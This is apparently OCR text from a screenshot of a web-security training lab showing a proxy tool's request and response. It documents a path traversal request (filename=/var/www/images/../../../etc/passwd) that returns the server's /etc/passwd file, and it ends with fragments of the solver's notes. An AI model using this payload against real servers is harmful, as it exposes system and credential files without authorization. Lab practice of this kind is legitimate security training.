 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host:
0a7a002904586988c0774aee00810038.web-sec
urity-academy.net
3 Cookie: session=
jtCcZj64DPfMyPARyae7v2JeG3EUiW5k
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7a002904586988c0774aee00810038
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,348 bytes | 241 millis
3 Target Goal - Retrieve the contents of the /
4
5 Analysis:
6
7 /var/www/images/67.jpg